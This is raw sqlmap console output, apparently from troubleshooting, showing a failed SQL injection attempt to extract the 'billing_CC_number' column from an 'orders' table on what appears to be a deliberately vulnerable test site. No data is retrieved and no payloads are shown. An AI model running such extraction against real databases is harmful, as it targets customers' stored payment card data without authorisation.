 [12:53:52] [INFO] fetching entries of column(s) 'billing_CC_number' for table 'orders' in database 'webscantest'
[12:53:52] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[12:53:52] [WARNING] the SQL query provided does not return any output
[12:53:53] [WARNING] the SQL query provided does not return any output
[12:53:53] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:53:53] [INFO] fetching number of column(s) 'billing_CC_number' entries for table 'orders' in database 'webscantest'
[12:53:53] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:53:53] [INFO] retrieved:
[12:53:53] [WARNING] unexpected HTTP code '503' detected. Will use (extra) validation step in similar cases
[12:53:53] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[12:53:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[12:53:55] [WARNING] unable to retrieve the number of column(s) 'billing_CC_number' entries for table 'orders' in database 'webscantest'
[12:53:55] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 33 times
[12:53:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.webscantest.com'
[*] ending @ 12:53:55 /2019-08-12/